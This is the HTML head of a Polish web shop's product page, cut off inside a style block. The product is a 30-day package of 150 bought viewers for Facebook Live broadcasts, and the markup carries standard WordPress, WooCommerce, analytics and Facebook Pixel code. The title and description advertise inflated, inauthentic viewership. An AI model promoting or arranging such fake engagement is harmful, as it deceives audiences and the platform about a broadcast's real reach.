

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/
body_size: 33935
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://livenafb.pl/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pakiet 150 widzów x 30 dni - Live na FB - Widzowie Live na Facebooku</title>
	<link rel="canonical" href="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pakiet 150 widzów x 30 dni - Live na FB - Widzowie Live na Facebooku" />
	<meta property="og:description" content="Spraw, by twoja transmisja live zyskała rozgłos! Realizacja już od 5 do 60 minut po zaksięgowaniu wpłaty. Skorzystaj z pakietu 30-dniowego. Prosimy o podanie dokładnych dat i godzin transmisji." />
	<meta property="og:url" content="https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/" />
	<meta property="og:site_name" content="Live na FB - Widzowie Live na Facebooku" />
	<meta property="article:modified_time" content="2024-05-13T20:17:19+00:00" />
	<meta property="og:image" content="https://livenafb.pl/wp-content/uploads/2022/05/100-10.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/","url":"https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/","name":"Pakiet 150 widzów x 30 dni - Live na FB - Widzowie Live na Facebooku","isPartOf":{"@id":"https://livenafb.pl/#website"},"primaryImageOfPage":{"@id":"https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/#primaryimage"},"image":{"@id":"https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/#primaryimage"},"thumbnailUrl":"https://livenafb.pl/wp-content/uploads/2022/05/100-10.png","datePublished":"2022-05-15T14:10:57+00:00","dateModified":"2024-05-13T20:17:19+00:00","breadcrumb":{"@id":"https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/#primaryimage","url":"https://livenafb.pl/wp-content/uploads/2022/05/100-10.png","contentUrl":"https://livenafb.pl/wp-content/uploads/2022/05/100-10.png","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://livenafb.pl/sklep-widzowie-live-facebook/pakiet-150-widzow-x-30-dni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://livenafb.pl/"},{"@type":"ListItem","position":2,"name":"Kup Widzowie Live","item":"https://livenafb.pl/sklep-widzowie-live-facebook/"},{"@type":"ListItem","position":3,"name":"Pakiet 150 widzów x 30 dni"}]},{"@type":"WebSite","@id":"https://livenafb.pl/#website","url":"https://livenafb.pl/","name":"Live na FB - Widzowie Live na Facebooku","description":"kup widzów live, widzowie live facebook, kup widzów","publisher":{"@id":"https://livenafb.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://livenafb.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://livenafb.pl/#organization","name":"Live na FB - Widzowie Live na Facebooku","url":"https://livenafb.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://livenafb.pl/#/schema/logo/image/","url":"https://livenafb.pl/wp-content/uploads/2022/04/live-fb.png","contentUrl":"https://livenafb.pl/wp-content/uploads/2022/04/live-fb.png","width":392,"height":121,"caption":"Live na FB - Widzowie Live na Facebooku"},"image":{"@id":"https://livenafb.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Live na FB - Widzowie Live na Facebooku &raquo; Kanał z wpisami" href="https://livenafb.pl/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://livenafb.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivenafb.pl%2Fsklep-widzowie-live-facebook%2Fpakiet-150-widzow-x-30-dni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://livenafb.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivenafb.pl%2Fsklep-widzowie-live-facebook%2Fpakiet-150-widzow-x-30-dni%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://livenafb.pl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.22' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://livenafb.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://livenafb.pl/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-notification-icons-close-css' href='https://livenafb.pl/wp-content/plugins/woo-notification/css/icons-close.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-notification-css' href='https://livenafb.pl/wp-content/plugins/woo-notification/css/woo-notification.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='woo-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main::before{
				background-image: url('https://livenafb.pl/wp-content/plugins/woo-notification/images/background/bg_violet.png');  
				 border-radius:3px;
			}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:15px;}#message-purchased .wn-notification-image{border-radius:0px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#ffffff !important;
                        border-radius:3px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#ffffff !important;
                }
/*# sourceURL=woo-notification-inline-css */
</style>
<link rel='stylesheet' id='woo-notification-templates-css' href='https://livenafb.pl/wp-content/plugins/woo-notification/css/woo-notification-templates.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://livenafb.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1749191742' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://livenafb.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://livenafb.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://livenafb.pl/wp-content/uploads/elementor/css/post-6.css?ver=1749736151' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://livenafb.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://livenafb.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-menu-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-menu.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-menu-wpb-elem-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://livenafb.pl/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_611776-css' href='https://livenafb.pl/wp-content/uploads/2025/06/xts-header_611776-1749730887.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lexend%3A400%2C600%2C700%7CLato%3A400%2C700&#038;ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://livenafb.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749192511' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://livenafb.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749192515' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://livenafb.pl/koszyk/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.0" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://livenafb.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://livenafb.pl/wp-json/wp/v2/product/10406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livenafb.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://livenafb.pl/?p=10406' />
<!-- HFCM by 99 Robots - Snippet # 1: Google Search Console -->
<meta name="google-site-verification" content="UVIPAUjjfz-wPV17aXr9fumyhazzUzUrpQoS-DE9cM0" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Global Ads -->
<!-- Global site tag (gtag.js) - Google Ads: 10892466132 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10892466132"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10892466132');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Zakup -->
<!-- Event snippet for Zakup conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10892466132/Ew8HCJmIjLsDENSv98ko',
      'transaction_id': ''
  });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Facebook Pixel -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1064629564420668'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1064629564420668&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Weryfikacja domeny FB -->
<meta name="facebook-domain-verification" content="d00lap0i8vvzrhffsd8w34nzec164a" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-226951753-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-226951753-1');
</script>
<!-- /end HFCM by 99 Robots -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
